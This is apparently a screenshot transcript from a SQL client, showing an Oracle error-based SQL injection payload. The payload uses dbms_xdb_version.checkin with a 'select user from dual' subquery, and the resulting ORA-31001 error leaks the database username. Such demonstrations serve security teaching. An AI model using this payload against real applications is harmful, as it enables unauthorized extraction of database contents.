 运行 停止 解释 调试 新建 保存 另存为 »
查询创建工具 查询编辑器
1 select id from users where id=100 and (select dbms_xdb_vers
信息
[SQL]select id from users where id=100 and (select dbms_xdb_version.checkin
((select user from dual)) from dual) is not null --
[Err] ORA-31001: 资源句柄或路径名 "ICE" 无效